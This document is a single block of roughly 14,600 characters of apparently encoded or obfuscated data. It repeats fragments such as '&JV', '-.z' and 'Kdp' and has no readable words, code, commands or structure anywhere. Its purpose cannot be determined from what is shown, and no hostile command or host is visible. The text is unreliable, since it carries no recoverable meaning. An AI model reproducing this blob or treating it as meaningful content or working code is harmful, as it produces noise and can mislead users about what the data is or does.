4aVp&JVzNaLP&JVo|atp&JV,N,LJ&JV,UjVg&JV?L(tP&JV,p,Lg&J4n4R4g&JV(L(Lg&JV?|gLp&JV,UsLp&JV(Bj4p&JV,_,4g&JV,p,Np&JV,L&LP&JV?UjLp&JV,N,Lp&JVo**Lg&JV,|gtp&JVzUjNp&J4nUJ4P&J4nBjVg&JVoC(4g&JV,V?LJ&JV?Z(LJ&JV,Ur4g&J4npaNp&JVoL%4p&J4nBvLg&JVoR%Lg&JV(!v4g&J4nV7Ng&JVo|a4p&JV?p,NP&JV,Ls4P&JV,NoNJ&JVzL&Ng&JV,pRtp&J4nV?4g&JV,UJLJ&JV,VJVg&JV?CvVJ&JV,P,Vp&JV,ZrNP&JVoXstP&J4nL(Vg&JV?R%LJ&J4npaLg&JV(!%NP&JV?X7Vg&JV,_aVJ&JV,Zrtp&JV?4,tp&JVo4oVg&JVo*oNg&JV?L7Lg&JV?Z?tP&JV,Vs4p&JV?-jNJ&JVoU(Vp&JV(!(Np&J4n-J4p&JVoV7Vg&J4nU&VJ&JV?*a4g&JV?gRVg&JV?RJ4P&JV?U(LP&JV?CvNp&J4nVsVg&JV(!%Vg&J4nB(4P&JV?|RNJ&J4n-&LP&JV?LJtp&JV?R7LP&JVzL(tP&JVoVjLP&J4nN*Vg&JV(V74P&JV,V&NP&JVzU(tP&JVo**LP&JV?pRtP&JV(Po4p&JV,L?4P&JV?C?Lg&JVz_*LJ&J4,VjtP&J4n-sNJ&J4nU&Vg&JV?!&NJ&J4nC(Vp&JVzL7Lp&JV,_gVJ&JV?gR4g&JV,paLg&JV,L(Lp&JV?C%LP&J4nUvNg&JV,patP&J4nBrLg&JV(|otP&JV(paLJ&JV?C?4p&JVoL?LP&J4nL(VJ&JV?C74p&JV?g,4g&JV,NgLJ&JV?UsVJ&JVoRstP&JV?C%Vp&J4,VJLJ&JV,BsLP&JV?BsVJ&JV,pRNp&JV,_gVg&JVo.*Np&JVoeatp&JV?gaNP&JV?U(tp&JV,L(Np&J4nB?4p&JV?B?VJ&JV,NgLP&JV?_*VJ&JV?X%Np&JV,pRVJ&JVoZ%4g&JVoUvNP&JV?BjLJ&JVo-%LP&J4npaLp&J4npaNg&J4npa4P&JV,ZrNJ&JV?L7VJ&JV,|gLp&JVzVsVJ&JVzL?NJ&JV,UvNJ&JV,Z&LP&JV(!7NP&JV?VjLg&J4nCv4P&JVo!&Ng&J4nLv4p&J4nNRLP&JV?C74P&JVoX&NJ&JV(Z%LP&JVo!sLJ&JV,Z7VJ&JV,VsNP&JVzL7NP&JV(!jtp&JV(!jtP&J4nP,4p&JVoNgNJ&JV?!?Np&J4n|,LJ&JVoL(Lg&JV?ZrNJ&JV,ZrLJ&JVo!jVp&JV(p*NJ&JV,poLg&JV?pRtp&JVo**Lp&JVoUs4p&JV,U(4p&JV,V&4p&J4n!vNP&JV(Bs4g&JV,pg4p&JV?e,Lp&J4nP*LJ&J4n-sLP&JV,VJLg&JV?RrLJ&JV?BJNp&JV?Bs4g&JV?NoNJ&J4nVjNP&JV?L(Lg&J4nN,Vg&JV?ZsVg&J4nB?tp&JVopatp&JV?ZjNg&JV?U&Ng&JV?Bs4p&JV?Z(tp&JVoX%LJ&JVoZ&Lg&JV?-%Lg&JV,p,Ng&JV(U74p&JV?4o4p&J4nC7Np&JV?_aNg&J4nB?NP&JV?|oVp&J4nP,Lg&J4nLv4P&J4nZ?4p&J4nBvNP&JVo4gtP&JV?P,Lg&JVoXvNp&JV?P,NJ&JV,V&LJ&JV?L7Np&JV?|*LP&JVoXjVJ&JV?V(4P&JV?ZrVp&JV,VrNP&J4nB%LP&JV?B%4P&JV?L(4P&JV(4*Vp&J4n-vLJ&JVo.oNP&JV?L?LJ&JV,VJ4P&JV?U(Vg&JV?**4P&J4nB7Lp&JV?V%4P&JVzLsNP&JV,p,Vp&JV?paLp&JV?VsNg&JV,p*tP&JV?U&Vg&JVoXvLP&JVoB?Vg&JV(B&tp&JVoXrNg&JVoUrVg&JVoV?Lp&JV?R&tP&JVoXvtP&JV?!jNP&JV?|,NP&JVo*g4g&JV,poNp&JV?_gVJ&JV?BJtp&JV?**4g&JV?RjVJ&JVoR7Vg&JV?VjVg&JV?N,NJ&JV,VsLp&JV?!(LP&JVoeaNP&JV,UsVJ&JV?UJVp&JV?|aLp&JV?Bvtp&JV?Bv4p&J4nB&tp&JV?LJLp&J4n-?Lg&JV?goNg&JV?C%tp&JVoVvLp&J4n|,Lp&JV,V?Vg&JV?Rs4g&JV?|oLJ&JV?P*Lg&JV,UvLg&J4n!&Lp&J4nP,LP&JV,VrVg&JV(BsLP&JVzU?tP&JV?poLp&JVoe*Lp&J4,Vj4P&J4ne,LJ&JV?*oLJ&JV,p,4P&J4nBJNJ&JV(Vv4g&JVo-rtP&JV?|RNg&JV,|gLJ&JV,UjNg&J4nVvVJ&JVoR%NP&JV?|a4p&JV?|gVp&JVzZ&tP&JV?LJ4p&JV?goNp&JV,UJ4g&J4nZvLp&JVoXvVJ&JV?Z7Np&JV,VjVp&JVo*o4P&JVoV?4g&JV?gR4p&JVzp,4g&JV,Ngtp&JV,Z7Lp&JV(ZjVJ&JV?L?4p&JV?NaLg&JVoR?LP&JVo-jVg&JV?C7NP&JV?Z(Lp&JV,VJtp&JVo_*tp&JV?4,Lg&J4neoLp&J4nB%LJ&JV?-s4p&JV?_,NJ&JV?_aLp&JV?NRVg&JV,NaLg&JVo*RLJ&JVo-?Lp&JV?!%LJ&JV?!v4p&JV,!sLJ&JV?4oVp&J4n!74g&J4nCvVp&JV,_aLp&JVoC&LP&JV,VvVp&JV?L?tp&J4n!(4P&JV,U&Lg&JV?U(Np&JV(!JNp&JV?X&LP&JV?U?NJ&JV?4gtP&JV,UrNg&J4nZ(4p&JVo-&4P&JV?U%tp&JV?R?LP&JV?BJNJ&JVoV&4p&JVoX?tp&JV(NgVg&JV?|Rtp&JV,|RVp&J4negtp&JV,P,NP&JV?XvVJ&JVo!7Np&JV,NaNJ&JV,NaLp&JVoX7Np&JV?Z(NP&J4nCstp&JV(!&Lg&JV?!(Ng&JV?-jNg&JV?!&tp&JV?*gLP&JV,U(Np&JV(!?tp&JV?Na4g&JV?LJVg&JVoX7NP&JV,V%LJ&JV?R%tp&JV(V?LP&JV?U%Lg&JV,!rNp&JV(paNp&JVo4,NJ&JV?LsVp&JV?_*4P&J4n!7VJ&JV,|,4P&J4nN*VJ&JV?Z7VJ&JV(!%LJ&JV?Uv4g&JV?PR4g&J4,V%LJ&JV?B74P&JVop,Np&JV?Notp&JV,!(4p&J4nZ%Lp&JV,_*LJ&JV,U(VJ&JV?|oNJ&JV(_,VJ&JV?VrtP&JV(4oVp&JV?PoNg&JV?!J4g&JV,UJtP&JLoC&LP&JV(!jNJ&JV,!j4p&JVz_RVg&JV?_RLg&JV?PoLJ&JVo!sVp&J4nPoLg&JV(U%LP&JVo.RNp&JV?ZjLp&JVoB%4P&J4nCjLp&JVo_RNg&JV?!rVUe-.zLj4,N-.zZ7tO4-.zLvV,p-.zBstE|-.zL?tOp-.zBv4,|-.zBrV(|-.zL%V(4-.zB%LE4-.zLJNn_-.zL%V,4-.zL?VE4-.zN,tn.-.zLJtnP-.zLjLO_-.zZjLzN-.zNotOp-.zZ%NE4-.zL?Nz_-.zNaVzp-.zZ&V(_-.zLsLn.-.zLjV(|-.zL%NO4-.zZ&4OP-.zBvN?P-.z|R4oP-.zZjtEg-.zLJVE|-.zL(Nn_-.z|,V?g-.zL&4O_-.zLjLO4-.zLstz|-.zBrtO_-.zZjNn|-.z|RLn4-.zL%4E.-.zLjNnp-.z|RVz|-.zZrN(p-.zZ%LON-.zLjVE*-.zZ&Vzp-.zZ?4o*-.zZ7VoP-.zBv4nP-.zZ?NoP-.zB?V,p-.zNRVEN-.zNoLog-.zBvN?4-.zBstz|-.zNa4,4-.zZ7tO|-.z|*LoN-.zL7Vo.-.zL%LEp-.z|gN?*-.zB&tn4-.zZjtzp-.zL%V?*-.zB(tEp-.zL7N(|-.zBsLn4-.z|RNn.-.zL?V,N-.z|gV,4-.zL?tE4-.zLr4E|-.zL(V?P-.zZ&V?N-.zL?tEN-.zZ%LEp-.zZ%4zP-.zL&N?p-.zNoVz_-.zL?tn.-.zL%NON-.zB%Vop-.zL7Nng-.zL(Nn4-.z|*Lzp-.zLsVz|bKdpatnX&KdpaN?PoKdpoLoZJKdp*4n-jKdpoLERvKdpoL?gaKdpoL?goKdp*4z!&KdpoN?egKdpoV(pgKdpa4EZ?KdpRNEL&KdpatnRrKdpa4nUvKdpoLEg*KdpoN?.RKdpatE4,Kdpo4nZ%KdpRL(ZjKdpo4oB&KdpRLO|aKdpoLz!jKdpoLz|*Kdp*4OUvKdpoLoPRKdpoL,!rKdpoLE-&KdpoN?ZJKdpo4npRKdpo4oUvKdpaNo_*Kdpa4nU%KdpaNn**Kdpa4nL7KdpoLOU(KdpatzZ?KdpaVENgKdpoLz4,KdpoNo|aKdpoN,pRKdpaVE.aKdpoNog*KdpoL(BsKdpa4nRrKdpo4E4oKdpaL?.RKdpaVo_oKdpoLzZ(KdpRNEBsKdpoNoR&KdpoNn*RKdpoN(LjKdpoL(!JKdpRL,|aKdpRNnX&KdpRNEP*KdpRL,U?KdpoL(N,KdpoLnR?KdpoN(ZjKdpoNnB%KdpRNO!&Kdpatn|*KdpRL(B?KdpoL(ZJKdpaNE-7KdpatEV?Kdp*4zpgKdpaL(VJKdpaVoUsKdpatzV&Kdp*4E!%KdpoN(Z&KdpaN?VJKdpoN?X7KdpoNogoKdpoLzU7KdpRLzZjKdpoL(pgKdpoNOLjKdpoLoU?KdpoNO!(KdpRL(L&KdpaV?UjKdpo4o.RKdpoL?V?KdpatnU%KdpoVEXrKdpotn_aKdpoLOU?KdpaNoPaKdpoN,Z?KdpRLnpRKdpoLoCsKdpaV?LjKdpoL,!&KdpaL(|RKdpRL(ZJKdpRL?.aKdpoNnR&KdpoLE4gKdpoLEp*KdpaN(|gKdpotn-jKdpoLE-%KdpoLEL?KdpatOB%Kdpo4ng,KdpoL,Z&KdpaN(U(KdpoNzV%KdpRNn.*KdpatnV%KdpoN?-vKdpoNnRJKdp*4nUvKdpRL,Z(Kdp*4,LsKdpoVzpaKdpoL?ZrKdpoNnp*KdpoLEZrKdpRNn|,KdpoNE*gKdpo4O_aKdpRN,N*KdpoLE_gKdpoNzB(KdpoVzpgKdpaV?eRKdpoLEC%KdpatEV(Kdpa4o4RKdpa4E-%KdpoVERvKdpo4E|,KdpaVEZ?KdpoL(NgKdpoN?U&KdpoN?L%KdpaVE-jKdpRLoU7KdpoNEBrKdpoLo.gKdpo4zp*KdpoL(LsKdpo4OB%KdpRLEU&KdpoN?BrKdpoLEXjKdpRLEPaKdpa4,!JKdpRLE-rKdpRN?U?KdpaN(U%KdpRL,4,KdpoNn.RKdpaNOUJKdpoVzNaKdpoLn-sKdpoLE!&Kdp*4n_oKdpaVoP*KdpoLzPgKdpaVzB7KdpaN,B%KdpaLEL?KdpaNnR(KdpRLoVJKdpaL(pgKdpaLzZrKdpa4E|gKdpaV?.aKdpaV?CjKdpoLnLvKdpRL,_RKdpoL,!%KdpRL?UrKdpRLoLrKdpaNz4oKdpaNzVsKdpRLzVvKdpo4nZ?KdpRNnCJKdpoNo*oKdpotOV7KdpRNoB%KdpaL?CJKdpRL?!JKdp*4z|aKdpRL(Z&KdpRLopgKdpaNz!%KdpaNEX(KdpaV?gaKdpo4zZ&KdpRNnLvKdpa4EZvKdpaV?R%Kdpa4zPRKdpo4,Z7KdpoL(PRKdpRLoX?KdpoLoVjKdpoLopgKdpo4E_,KdpaV?B?KdpRNELsKdpoLEXsKdpa4,ZvKdpaVoLjKdpoL,BsKdpoLoLvKdpaNo|aKdpotOZ&KdpoNoL(KdpoLEU&KdpoLoBJKdpa4oN,KdpRL?P*KdpaLELrKdpRNE!JKdpoLoZ%KdpRL(4oKdpoNo-(KdpoLop*KdpoNz4*KdpaV?VsKdpoL?UsKdpRNz|*KdpRNE-%Kdpatz!(KdpaVzP,KdpatzNgKdpRLo*aKdpoLEN*KdpaV(L7KdpRLoe*KdpRNO|aKdpoV,UJKdpaV?.gKdpoL(BJKdpRLnC%KdpoLo-?KdpaV?X&KdpRL,ZJKdpaV?CJKdpaN(|,KdpotEB&KdpotzV(KdpoLE-(KdpRLo!rKdpoLo|oKdpo4oX(KdpoN?LvKdpoNE-vKdpoV(U&KdpRLo.oKdpoN,_*KdpoNnC%KdpoLoZrKdpRL?_gKdpRNnUrKdpatn-7Kdpatz_,KdpoLoLsKdpatzUvKdpo4z_RKdpaNoUrKdpoLoRrKdpRL,_aKdpatERrKdpoLzU&KdpaN?P,KdpoL,UvKdpoLnZ7KdpoL?L(KdpRNE.oKdpoL?_,KdpoL?|oKdpRL?XrKdpoLoL?KdpaNoPoKdpaL?-rKdpa4n*aKdpo4,PRKdpoVE_*KdpRL(UrKdpoNzL%KdpoL,VJKdpoLz|gKdpRNEC?Kdpo4zBrKdpoNnVrKdpa4,4gKdpaV,_,KdpRL?ZsKdpoLn!%Kdpa4n_*KdpRLn!?KdpoN,!?KdpoLoCJKdpoLz4gKdpRL?goKdpRL?-(KdpoVoV7KdpRL?|RKdpRLEp,KdpRNo-vKdpoL?B?Kdp*4,_,Kdpo4,4,Kdp*4zPoKdpaVEeaKdpatz_RKdpoNoN,KdpoNzN,KdpoLoZvKdpRNo|oKdpRNnCvKdpoLzN*KdpRNEL%KdpoLONRKdpRLEL%KdpoL,!?KdpatE4oKdpa4n.*KdpotO!(Kdpa4zpaKdpotEP,KdpoNo-jKdpRLoCjKdpatOVrKdpRN?XvKdpoLz|aKdpoLzPaKdpoNzV?KdpoLn4gKdp*4,pgKdpaNoU(KdpaNE|,KdpoLoVrKdpRLoRvKdpaVE!7KdpoLn*RKdpoL?B(KdpRNEB%KdpoL?|*KdpoLE_*KdpoVoB%KdpaVEXJKdpRNz_oKdpRL(V&Kdp*V?4oKdpoLoBjKdpRL?paKdpRNo!sKdpoNE4oKdpo4E.RKdpoLEB7KdpRL?LrKdpatOPgKdpatE.oKdpRLzPRKdpRNoLrKdp*V?!jKdpo4oU(KdpoLo4*KdpoN?R7KdpaV,_aKdpoV(B(KdpaL?|*KdpaL?UJKdpa4zP*Kdpo4zZ?KdpaLn*oKdpo4zLJKdpRL?BrKdpoLE4*KdpoLnC?KdpatzBsKdp*V?4,KdpaNop*KdpaV?_oKdpaLOLJKdpRN,p,KdpRLoVvKdpo4oBrKdpoLoLrKdpoL?NRKdpaL?VJKdpoVoZsKdpRNzV7KdpoLzZ7KdpotEBrKdpRL?_RKdpoN,NaKdpoLo-&KdpRNz_gKdpoNoL?Kdp*V(paKdpRLn_,Kdp,4oZ%KdpaV?Z&Kdpa4,p*KdpRL?Z(KdpaN?4RKdpRL(PgKdpRL(|,KdpatzV(KdpaLoCJKdpoVE|gKdpRL?4*Kdpatzp*KdpaVoXJKdpRL(P,KdpRL?.gKdpRL?RjKdpaL,L(KdpaV?eoKdpRNoPgKdpoLEXvKdpRL?UsKdpRL?VvKdp*V?-sKdpRNnU(KdpRNz4*KdpoN,_aKdpRLzU%KdpoLOpoKdpRLo_gKdpaNzU%KdpaV?C(KdpaV(4oKdpaVoV?KdpRNzNRKdpoNnLrKdpatn!vKdpoLOB7KdpatELsKdpaV?eaKdpoLENaKdpotEU%KdpRLOB?KdpRLzLrKdp*V?LjKdpoNOpaKdpRLEP*KdpRL?CjKdpaLz!?KdpRNEgRKdpoL?X(KdpotEPoKdpRL?!vKdpRNO!(Kdp*4zNaKdpoLEBjKdpoN(pRKdpotOV&Kdpo4nVvKdpaV?UsKdpoVoRsKdpa4oV%KdpRL(_*KdpRNnVsKdpo4OUjKdpRN,P*Kdpa4,p,KdpoLoB7KdpRN,PgKdpaL(4gKdpRNnU%KdpoNzp,KdpRLo|*KdpRL?CJKdpRNnBJKdpRL?Z7Kdpatn-jKdpRL(_RKdpRL?R(KdpRNoU(KdpaV,V&KdpotOV%KdpRN?-vKdp*V?Z%KdpRNELrKdpaL?!(KdpoNoCrKdpoN?.aKdpoL,pRKdpRLo-jKdpoL(Z?KdpRNnVrKdpa4E-?KdpRLoB&KdpoV?P*KdpRNnNaKdpatn4oKdpo4oC%Kdpo4o!sKdpo4n|*KdpRNEC%KdpaLopgKdpoNz_aKdpRNoB(Kdpo4OVjKdpa4og,KdpRNnZ(KdpRL(UsKdpa4zUjKdp*V?eaKdpatzB%KdpoLoRJKdpoNog,KdpaNOLvKdpo4nX&Kdp*4zNRKdpoLENoKdpoV(NRKdpRL?Z%KdpaV(LsKdpo4nBvKdpRLEPgKdpo4E_gKdpoLER?Kdpo4,!JKdpo4EUjKdpaVEL?KdpoVoC?KdpoLEZJKdpo4n-7KdpRN?L?4P&JVoZrVp&J4nL?Vp&J4,V%4P&JV?!7tp&JVzNRLJ&J4n_oLJ&J4nZvLJ&JV,Vstp&JV?XsVg&J4n!jVg&JV?R%VJ&JVoZ%NJ&J4nNaNp&JV(V74p&JV?UsVg&JV?e*4p&JV?C&Lp&JV?!vLp&J4nZ&Ng&JV?!v4g&JV?XsNp&JV(NR4P&J4nZJ4p&JVzZj4p&J4nPRNp&JV(U7Ng&J4nL?Np&JVzUJLP&J4nZJVg&J4nZ%Va_-.zZJV?.-.zNgtzp-.zN*4oe-.zZ7LE4-.zNR4E.-.zZ%4zN-.zZjVzP-.zZjVE_-.zLsLEp-.zZ&NO4-;J&J4n-(tp&JV?egNJ&JVoNoVJ&J4np,tP&JV(_*LP&JV(_RNJ&JVoX7VJ&JV(_oLp&JV?VjNp&J4n|gLp&J4n|aVp&JV,P*NP&JV?egVp&JV,pgLg&J4n-jVJ&J4n_oNJ&JV?.*Lp&JV?Z&tp&JVo_RVJ&JVoU&Ng&JV?LjNg&JV,!v4p&JV?CsLg&JVzUjLg&J4npoLJ&JVo*gtP&JV?VrNp&JV?CJ4g&JVoUjVg&JV?-sVJ&J4n-%4p&J4n_o4g&JV,LvNp&J4nU%VJ&JV?Z(Vg&JV?!7NJ&JV,paLp&JV?!?4P&J4nBJtP&JV?-vVg&J4nN*Lp&JV,4R4P&JV(NaNJ&J4,V%Lg&J4n_g4p&JV?poNJ&J4nB74P&JV(BsNp&J4n4R4P&J4nPoNp&JVoLvtp&J4nNRtp&JV(Bvtp&JVoBvtp&JV?BrLg&J4n-s4p&JVzNgtp&J4nNRLJ&JVzZ?tp&J4nNoNg&JV(|RNP&JV,BvNJ&J4n!rLJ&J4n!sNg&J4n4*Ng&JV(Z?NJ&J4nNaVp&J4nNaVg&JV,Vr4p&JV?C%Lg&J4npo4p&J4n-&Vp&JV,VJ4g&JV?!rVJ&J4nZ%LJ&J4nCs4p&JVzUJVJ&JVog*LP&J4nBs4P&J4nN*Vp&JV?!r4g&JVzNoLP&JV?CstP&J4negtP&JV?!(Lg&JV?C&NJ&JV(U?4P&JLoC&Np&JVo_*LJ&JV(potP&JVo4oNg&J4n4*LP&JVzL&tP&JV,UJVp&JVzZs4P&J4nVvNg&JV?LJNp&J4n|oLJ&JV(_*Lp&JV(UJLp&JV(B7Np&JVoegNp&JV?BjVp&JV?-7NJ&JV?_otp&JVzZ7tp&JV(NRNg&JVzpatp&JV,B?4P&JV,!JVJ&J4n_,Lg&JV,4*LJ&JV(poVp&JV(V(Lp&J4n!JNg&JVoC?Vg&JV,V%NJ&JVoVjVJ&JV?P,Ng&J4negNp&JV?|o4p&J4n4RLJ&JV(!jLg&JV?|gNp&J4nV%Np&JV?-sNP&JVo.R4g&JV(Us4g&J4nC(Lg&JVz4*VJ&J4n!(4p&JV?LJLJ&JVo.aLP&JV?_oLp&JV?NoLp&JV,Vv4P&J4n!JtP&J4n4RVJ&JV(pa4P&JV?Z&NgJ-.z|RN?p-.zZ(N(p-.zL%LoN-.zL%Vo|-.zPg4np-.zLsNON-.z|gNoe-.z|aV?e-.z|*tn4-.zZ%L,p-.zZjV?g-.zZ&4O4-.zL?Ln_-.zZ%VE.-.zZ%V,N-.zLjNnN-.zZ&tz4-.zZ&VE4-.zNgLog-.zZjVEp-.zZ&4O_-.zL&Vz4-.zZrtz4-.zZ&N?*-.zL&Nn|-.zPRtz|-.zLvLO_-.zB&N?*-.z|oVz4-.zZ(V(4-.zZ&VzP-.zZ&Ln_-.zB(tE.-.zBr4z_-.z|oLz|-.zPRV?.-.zZjNE_-.zZ7V(N-.zL74Ee-.z|gL?P-.z|gNz|-.zP,Vz|-.zN*NEe-.zNRtne-.z|RLne-.zB7NzP-.zNRL(p-.zPgLnp-.zB(tE4-.zZjNON-.zL&tn|-.zZ%tz|-.zL7Lo.-.zLvV?P-.zLJL,_-.z|R4oe-.zZrVEe-.zLrtnN-.zZ&LoP-.zZ(Nz_-.zZrtE4-.zL?Nne-.zZ&Nz|-.zZ&4o.-.zB?tnp-.zLJLEp-.zN*NnP-.zLjN,_-.zP,LnP-.zN*Lzp-.z|oL,p-.zLjLz_-.zNRNO4-.zB(Lo|-.zL?Nng-.zZ%VEP-.zL?Vz|-.zL?Ln*-.zZ%No*-.zZ%Nn_-.z|g4zN-.z|RVo|-.zNoLoP-.zL%V?_-.z|oV?4-.zB(Lo.-.zBJLo*-.zN*4o.-.zZJNON-.zZ(N(N-.zL%4E_-.zPRtE4-.zZrNo4-.zPoL?4-.zNatE.-.zZ&L(p-.zZ74n|-.zL%4ON-.zZ&LOp-.zNaNne-.zZ7VEN-.zL74o4-.zZ7V,_-.zB%Nnp-.zL%4E4-.zN,LEN-.zNgtEe-.zZ%tz4-.zZrLE.-.zZ%NO_-.zL?4EP-.z|*V(p-.zBJL?P-.zZjV?|-.z|RNnN-.zZ&Nng-.zZ(NOP-.z|,4,4-.zLJtnN-.zL%Vz|-.zZ?Lng-.zNRLON-.zZ&Lo|-.zZ&L?g-.zZ7V?N-.z|oLEN-.zLvLn_-.zZ7Ln.-.z|*4oe-.zLjLo4-.zLjtn.-.zZ%N,p-.zBrtEp-.zZ&Noe-.zZ7Nop-.zPoNng-.zLrVzN-.zZ?L,P-.zZ%4oe-.z|,Vzp-.zL%4E*-.zL%V(_-.zZ?Vo_-.zZ7L?*-.zZJVEP-.zBs4zN-.zL%4Ee-.zLjLop-.zZ?V(N-.zPRtOP-.z|,V?N-.zZjVzp-.zB%4E.-.zL%Vo_-.z|gNz_-.zN*NON-.zLJ4Ee-.zBjNo*-.zNaNz4-.zZ%LzP-.zN,N(4-.zBrNE.-.zLJNo_-.zL?4,4-.zNotne-.zL&LE*-.zB%tO_-.z|,Lo4-.zLsLEN-.zLvLEP?Kdpa4ER&KdpoV,paKdpa4oeRKdpRLoVrKdpRLEZsKdpRLo*oKdpoV?!?Kdpa4zUrKdpRL,B%Kdp*4,PRKdpoL,VrKdpoL?-(KdpoL?U%KdpRLnV&KdpoLOUjKdpRLE!jKdpoV?4,KdpoLo!vKdpoNzL?Kdpo4nX(KdpRLz4*KdpoL,LJKdpRNE4,KdpoL?X7KdpaL,|RKdpRLzLvKdpoLoZsKdpoLzZ%KdpRL,BJKdpa4oNoKdpoLoP,KdpoLoVvKdpRLEgRKdpotE-vKdpoV,|*KdpRNoe*KdpoVELsKdpaVzBsKdp*4o-sKdpoVE!?KdpaV?XsKdp,4oPoKdpRL(B&KdpoLoPoKdpo4zV&KdpoL?|gKdpRLE.aKdpatEUrKdpRLoR(KdpaNo_gKdpoL?4gKdpRNoRJKdpoVEPaKdpRLzNaKdpa4ECrKdpo4o4oKdpRLzpaKdpoVE!rKdpatnU(Kdp*4o!vKdpoL?L&KdpRLzp*KdpRNECJKdpoNE!rKdpaL?poKdpa4oeaKdpaNzUrKdpo4E!&Kdpo4oNgKdpRLE!JKdpatn4*KdpRNo!rKdpo4ERvKdpoVELJKdpo4,VJKdpRN?*RKdpa4z4aKdpatEB(KdpatEL?KdpRLOPRKdpa4nU7KdpRL?U?KdpaVE-&Kdp*4EeRKdpRN,LvKdpa4zU(KdpoNEUjKdpaVEBrKdpo4,pRKdp*V?_gKdpoNECsKdpoV,pgKdpRN?e*KdpoNERsKdpRLzpRKdpRLE-(KdpRLzPoKdpRN,|RKdpoL?gRKdpaN(UJKdpaVzZrKdpRNOpRKdpo4np*KdpoLoR(KdpoV(UrKdpo4,LsKdpa4nZ%KdpoL(|aKdpoVoU?KdpRNnpoKdpRL?_oKdpotzUJKdpo4o!jKdpRNzBvKdpRN,p*Kdpa4oB%KdpRNo.aKdpa4o|,KdpoNzZ7KdpoN?ZjKdpoLOZjKdpa4E|RKdpotzpRKdp*4zPgKdpoNopoKdpoVoUJKdpa4nBrKdpRNop,KdpRN?-%KdpRLzZ7KdpRNog*KdpoN?-(KdpRNo-rKdpRNOVrKdpoV(pRKdpotzBJKdpaLnPaKdpaLzZ(KdpRLzP,KdpaNOB?KdpatE_gKdpRNn!&KdpoNEUsKdpRLneaKdpaVEXvKdpaL,!&KdpaV,|,KdpoV(_*KdpRNE_gKdpRNoC7Kdpa4nN*Kdpo4oR(KdpRLopaKdpRNo_gtp&JVzLsLp&JV?R?Lg&J4n4RLP&JV,4gtp&JVzp,Lp&JV(Vvtp&J4,V7Vp&JV,UJ4p&JV,ZvVg&JVzL&Np&JV?R&LJ&JV,!JNJ&JV?UsNg&JV(|,VJ&J4nPg4g&JV(BvNg&J4npRtp&JV?-?NJ&JV(p,Vp&JV,Z7NP&JV,NaNg&J4n_aNp&JVo*RVJ&JV?NaLP&J4np*Ng&JVzZvLP&JV?eoVg&JV(PgLJ&J4nCJLg&JV(|oVJ&JV(|aNg&J4n4,Lg&J4nPoLp&JV(B&Vg&JV?NgNJ&J4nB&NP&J4nVstP&J4n!sNJ&J4nVsNg&J4n4gNg&JV?g*LJ&JVoB(Nj4-.zL?No4-.zB7NO_-.z4,Lz4-.zZJNE|-.zZ7L?g-.z|gtOp-.zL&Vo.-.zZjN(_-.zPoLn.-.zZJNo_-.zZ&Log-.z|RtE*-.zN*L(|-.zLrVoe-.z|RLn-7KdpRN?goKdpoV,p,KdpoV?L?Kdpa4EpoKdpaLz|RKdpRNzpgKdp*V?X7Kdpa4zZ%KdpoLnXvKdpRN?L(KdpRN,ZsKdpaNEV&KdpotECvKdpotzB7KdpoNEVsKdp*4EV?KdpaV(ZvKdpoV?XsKdpoN(pgKdpRN?LrKdpRNoPRKdpRLoV7Kdp*4oV(KdpRNoVjKdpa4oZ(KdpRN?ggtJ&JV,p*Vg&JVzV(4P&J4nUJNE*-.zBvLOP-.zPgV(4-.zPRNEe-.zLjLE_-.zZ(L?_-.zB(Ln.-.z|aNEP-.zN*LO4-.zLJLnP-.zLvVzp-.zZ7No*-.zBsLo|-.zBvV(L*KdpoLo.oKdpRN?poKdpotzL%Kdpa4nXsKdpRLzpgKdpoLop,KdpRN?paKdp*4z!JKdpoNn!JKdpoNzB?Kdpo4,NgKdpoVoLrKdpa4zBrKdpRN,B%Kdp*V?XvKdpRNzU?KdpoNOBvKdpa4o!&KdpoLo4aKdpo4O!jKdpoV?*,Kdpo4EVjKdp*4,B7KdpRN(!&KdpoV?-rKdpo4O!(KdpaLO|RKdp,4oZ7KdpaLEXsKdpaLEPo.P&JV,potp&JVzV%tP&JV?|gVg&JVoCjNJ&JV?X?Vp&JV(4oLP&JV?Rstp&J4nZ%LP&JV(_aNJ&J4n-sVJ&JV?UrNp&JVz_o4g&JV(VvVp&JVo!&LP&JV?*,LJ&JVo-JLg&JV?4oNp&JV(UjLP&JVzN,Ng&J4nPaVg&J4nB7Ng&J4n4aNJ&JV?gatp&JV,U?tp&JV?V?tp&JV?|g4p&J4n!vVJ&JVzZ?NJ&JV(ZJLJ&J4ne*VJ&J4n-?Vg&J4n!JLJ&J4n!JNp&JV,VvNJ&JV?CJtp&J4n!sLg&J4n_RVg&JV(ZjNg&JVoB?VJ&J4,V?4g&JV,U?LJ&J4nNa4p&JV?|gLg&JV(PgNP&JVo_aVp&JV(B?LP&J4negNJ&JV(|RtP&JV(N*Vg&J4n!&Ng&JV,U74p&J4n_oLP&JVz4RVp&JV,V&Np&JV?RrVg&JV(|Rtp&JV?Z(4g&J4,V7Np&JV,U(Ng&J4n!s4g&J4n-(4g&JV,U%NJ&J4nVjNg&JVzU&LJ&JV?eRNJ&JV?X7tp&J4n_a4p&JVogRtP&JV(L?LP&J4nC(Ng&J4nVJLJ&J4n!jNJ&JV?ga4g&JV?U(4P&J4nBrtp&JVoBsLp&JV,U?Ng&J4nCvtp&JV?CsVg&JV?.RNp&JV(B(tP&J4n_,4g&J4nLrLg&JV(!vLg&JVoZ?LJ&J4nU?NP&JV(B(NJ&J4nCvNp&J4nU&LJ&J4n!sLp&JV(B7Lp&J4n4g4P&J4nZ?LP&J4nVJNJ&JVzVrNg&JV(BjVg&J4nVJVp&JV(Z?Vp&JVzZrVJ&JV?V(Vg&JV,_oVJ&J4nPa4g&JV(BrVJ&JV?!%Vg&J4nCsNp&J4n4gtp&JVoBjNg&J4nUjLJ&JV(4*tp&JVoNRNJ&J4nZ?NJ&J4nVs4p&JV(B(Ng&JV(4oNg&JVoUjV?|-.EC%4ng-.zZ&V(P-.zNo4,_-.z|gV(4-.zZrN,P-.z|*Nn*-.z|gL(p-.zZ7N,p-.zZrLO4-.zB%VzP-.zLJNne-.zZ(tE.-.zNaLo*XKdpRN,V(Kdp,4o_,KdpaNEg*Kdp,4oPRKdpRN?BjKdpoV,!vKdpoV?!7KdpRLOZsKdpRLEVJKdpa4o|aKdpaLzNaKdpoNOL7KdpaVER7KdpoNnP*KdpRNoXvKdp,4oLvKdpRLEgaKdpaLEX&KdpoL(V(Kdp*4zU(KdpRNE!7KdpoNnXsKdpRN?PaKdpoVEX&KdpoLn|,Kdp*4EV(KdpRNE4oKdpoNn.oKdpaL,VvKdpa4OL?KdpoV